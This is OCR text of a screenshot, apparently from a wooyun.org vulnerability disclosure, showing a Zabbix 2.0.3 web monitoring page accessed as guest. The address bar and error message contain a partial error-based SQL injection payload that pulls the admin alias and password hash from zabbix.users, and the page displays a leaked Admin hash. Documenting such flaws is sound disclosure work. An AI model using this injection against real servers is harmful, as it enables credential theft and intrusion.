 zabbix-jj: Status of Web monitoring [refreshed every 30 sec] - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
zabbix-jj: Status of Web monitoring [... +
ast(concat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group 百度 <Ctrl+K>
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports zabbix-jj
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services Search
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF WEB MONITORING
Web checks Group all Host all
Host Name Number of steps Last check Status
No web checks defined.
concat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~21bf5f24883e20465a9876c4aa8a4dc9~~1' for key 'group_key']
Zabbix 2.0.3 Copyright 2001-2012 by Zabbix SIA Connected as 'guest'
www.wooyun.org